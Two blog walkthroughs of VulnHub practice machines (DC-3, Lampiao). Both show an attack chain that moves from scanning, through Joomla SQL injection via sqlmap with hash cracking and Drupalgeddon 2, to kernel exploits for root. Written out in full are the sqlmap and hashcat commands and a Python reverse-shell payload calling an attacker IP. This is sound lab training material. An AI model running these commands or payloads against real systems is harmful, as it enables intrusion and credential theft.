VulnHub – DC-3

Machine: DC-3
Target IP: 10.0.2.11
Attacker IP: 10.0.2.15
Difficulty: Easy
Goal: Get /root/the-flag.txt
Link: https://www.vulnhub.com/entry/dc-3,312/
VM-Creator: https://twitter.com/dcau7



For initial reconnaissance we use Nmap to scan the system for open ports. Interestingly, even when we use the option -p- to scan all 65535 ports (TCP) Nmap identifies only one open port as shown in figure 1.

1. Nmap output

When browsing the root webpage on port 80 we are presented with some information about the boot2root challenge but nothing too interesting. To gather more information about the HTTP service we use the tool Gobuster to search for further directories as shown in figure 2.

2. Using Gobuster to search for hidden directories


When browsing the /administrator directory we find a login page for the CMS backend Joomla!.

3. Joomla! at http://10.0.2.11/administrator

To identify the version of Joomla! we can use a tool called Joomscan as shown in figure 4.

4. Joomscan to identify Joomla! version.




After identifying version 3.7.0 we use Searchsploit to look for any known exploits or vulnerabilities for the specific version. As figure 5 shows we are in luck and there is an SQL-injection vulnerability for Joomla! Version 3.7.0.

5. Using Searchsploit to search for available exploits

With the command  “searchsploit -x exploits/php/webapps/42033.txt” we can take a closer look at the exploit and see that there is already a prepared Sqlmap call as proof of concept.

6. Joomla! SQL-Injection exploit description


When we run the Sqlmap statement and replace the target address we can verify that the SQL-injection is working and pull the names from the existing databases from the target as shown in figure 7.

7. SQL-Injection verified with Sqlmap

Afterwards we dump the Joomla! Database with the following command and receive the username and hash for the administrator of the backend.

Sqlmap -u “http://10.0.2.11/index.php?option=com_fields&view=fields&layout=modal&list[fullordering]=updatexml” –risk=3 –level=5 –random-agent –dump -D joomladb -p list[fullordering]

8. Sqlmap dumps user table from joomladb

To crack the hash with a dictionary attack we need to know what hashing algorithm to use. To identify the algorithm, we can use a tool called Hashid as shown in figure 9.

9. Using Hashid to identify hashing algorithm

The next step is to use Hashcat to perform the dictionary attack. But before we can do that, we use the Hashcat help function to search for the corresponding algorithm to know which parameters to use.

10. Searching for correct Hashcat mode

With the following command we are able to execute a dictionary attack and crack the hash to receive the cleartext password as shown in figure 11.

hashcat -a 0 -m 3200 hash.hash /usr/share/wordlists/rockyou.txt –force

11. Hashcat result


With the username “admin” and the password “snoopy” we have administrative access to the Joomla! backend. We can use this to edit an existing template to place a PHP reverse shell (LINK).

12. Replacing PHP-Template code with reverse shell


After placing the reverse shell code we start a Netcat listener on port 443 for handling an incoming connection. To execute the PHP code we browse the webpage of the modified template at:

http://10.0.2.11/templates/protostar/error.php


As figure 13 shows this allows us to receive a reverse connection to the target system.

13. Netcat incoming connection

From there on we need to escalate our privileges on the target system. After checking some initial stuff like home directories for interesting information and cron jobs we download and execute Linpease (LINK) on the target machine.
Linpease reveals an old kernel exploit and marks it as 99% change for privilege escalation as shown in figure 14.

14. Linpeas detects old kernel version

Next up we use Searchsploit to check the kernel version 4.4.0-21-generic and we find one that is 32-bit system compatible (Linux Kernel 4.4.x (Ubuntu 16.04) – ‘double-fdput()’ bpf(BPF_PROG_LOAD) Privilege Escalation).

15. Using Searchsploit to find kernel exploit


When checking the description for the kernel exploit with the following command we find a download mirror on Github.

searchsploit -x exploits/linux_x86-64/local/39772.txt


We download it to our attacking machine and host the needed files with an Python simple web server. Afterwards we download the exploit to the target system as shown in figure 16.

16. Downloading Exploit to target machine



We check the compile.sh script from the exploit and check if GCC is installed on the target to compile the exploit. Indeed GCC is installed on the target so we compile the exploit and run it afterwards to gain root privileges.

17. Root privileges and flag


VulnHub – Lampiao

Please note: This post was first released on October 09, 2018 on my old blog at: https://offensive-it.blogspot.com/2018/10/vulnhub-lampiao.html

Machine: Lampiao
Difficulty: Easy
Link: https://www.vulnhub.com/entry/lampiao-1,249/
Goal: Root Flag

The first step when attacking a new machine is to gather some initial information about the types of hosted services and their versions. This is why we usually start with a simple Nmap scan over the entire port range with the option “-p-“. After we have identified the ports which are being used by the system we use Nmap once more to scan in detail to fingerprint the services and their versions for every open port that we have discovered. To do so we use the options “-sV“, “-sC” and “-p X,Y,Z” where “X,Y,Z” is a list of every open port that we know of.

1. Results of (detailed) Nmap scan

The Nmap scan shows that there is an OpenSSH Service on port 22, some weird ASCII art at port 80 and an Apache web service on port 1898. Furthermore Nmap shows that the web service on port 1898 might use Drupal 7 and hosts a “robots.txt” file. Before we start investigating the website on port 1898 by browsing the site, we start some reconnaissance by using gobuster to search for some unusual or hidden directories that the web service is hosting. While that scan is running we take a closer look at the website itself by browsing the “/robots.txt” directory. Inside the robots.txt file are many entries for allowed and disallowed directories. By browsing the directories of multiple of these entries we can confirm the usage of Drupal 7 by reading the “Changelog.txt“. Furthermore we can identify the exact version of Drupal as shown in figure 2.

2. Changelog.txt on web service

Because we now have knowledge of the exact version of Drupal that us running on the host we can search for any existing exploits. To do so we can use the tool searchsploit to search for exploits inside a local copy of the exploit database by Offensive Security. Figure 3 shows that there are multiple exploits for Drupal 7. But since we need an exploit for version 7.54 and we do not have any way to obtain an authenticated session we can only use Drupalgeddon 2.

3. Searching for Drupal 7 exploit with searchsploit

We use the parameter “-m” with searchsploit to get a copy of Drupalgeddon 2 in our working directory and run the exploit which is a ruby script. Surprisingly it works without any modification and we get a shell as user www-data. As figure 4 shows, at this point we only have a sandboxed shell, which is why we need to import tty. But when using python to spawn a tty shell our reverse shell breaks. I am guessing this is due to a missing encoding or that the web shell is messing with the quotes and that they need to be escaped in some way.

4. Using Drupalgeddon 2

Since we want to get a real reverse shell we edit the Drupalgeddon 2 exploit script and replace the payload, which is a simple php reverse shell, with the following python code:

bashcmd = “python -c ‘import socket, subprocess, os; s = socket.socket(socket.AF_INET, socket.SOCK_STREAM); s.connect((\”10.0.2.6\”,1234)); os.dup2(s.fileno(), 0); os.dup2(s.fileno(), 1); os.dup2(s.fileno(), 2); p = subprocess.call([\”/bin/sh\”,\”-i\”]);’ “

This python script will open up a simple reverse shell to our attacking machine on port 1234. It is important to notice that all double quotes, besides the ones that belong to the bashcmd call, need to be escaped by using a single backslash.

5. Editing Drupalgeddon 2 to spawn a python reverse shell on port 1234

As figure 5 shows, running the edited exploit opens up a session on port 1234 and allows us to spawn a fully interactive tty. The next step is to find a way to escalate our privileges and get root access on the system. While enumerating the system we use the command “uname -a” to get more information about the systems kernel. Figure 6 shows, that the kernel version is 14.04.1 which dates back to the year 2016.

6. Getting kernel information

With a kernel that is at least two years old it is always a good idea to see if there are any valid kernel exploits that can be used to escalate privileges. To do so we use a shell script called linux-exploit-suggester which we can find by searching for “linux kernel exploit check” on Google. We download the bash script to our local attacking machine and use a simple http server to host the file. Afterwards we use wget from the target machine to download the file and execute it.

7. Extract of results for linux exploit suggester

As shown in figure 7, the script shows that since the machine is using Ubuntu version 14.04.1 the kernel should be vulnerable to the famous dirtycow exploit. We will use the following dirtycow Proof-of-Concept code since it is well documented and it has worked for me on previous machines. Furthermore it requires the tool make to compile the code, which is already installed and ready to use  on the victim machine.

We use git to clone the dirtycow repository to our local attacking machine and use a simple http server to host all downloaded files. Afterwards we use wget to transfer the “dcow.cpp” and the “makefile” to the target machine (lampiao). Then we use make to compile the exploit code and execute it.

8. Compiling and executing dirtycow & getting root flag

As figure 8 shows the exploit worked like a charm and grants us root privileges by editing the passwd file. With the root privileges we are able to obtain our goal – accessing the root flag.